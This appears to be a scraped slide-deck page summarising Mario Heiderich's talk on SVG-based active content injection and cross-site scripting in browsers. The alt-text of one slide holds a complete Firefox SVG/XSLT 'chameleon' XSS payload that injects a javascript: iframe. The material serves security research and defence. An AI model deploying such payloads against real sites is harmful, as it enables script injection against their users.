



Mario Heiderich gave a presentation on active content injection using SVG files. He discussed how SVG files are XML-based and support scripting, allowing execution of JavaScript. This enables security issues like XSS. Browser implementations of SVG are inconsistent, with different levels of script support depending on how SVG files are deployed (inline, via <img>, etc). Exploits discussed SVG vulnerabilities in Firefox, Opera, and Chromium. Defense is difficult due to lack of documentation and filters, and new vectors are found weekly. Future work proposed a SVG purifier and raising awareness of issues.












![Firefox
● SVG/HTML Chameleon
<?xml version="1.0"?>
<?xml-stylesheet type="text/xml" href="#stylesheet"?>
<!DOCTYPE doc [
<!ATTLIST xsl:stylesheet
id ID #REQUIRED>
]>
<svg xmlns="http://www.w3.org/2000/svg">
<xsl:stylesheet id="stylesheet" version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<iframe
xmlns="http://www.w3.org/1999/xhtml"
src="javascript:alert(1)">
</iframe>
</xsl:template>
</xsl:stylesheet>
<circle fill="red" r="40"></circle>
</svg>](https://image.slidesharecdn.com/theimagethatcalledme-110617075212-phpapp02/85/The-Image-that-called-me-Active-Content-Injection-with-SVG-Files-19-320.jpg)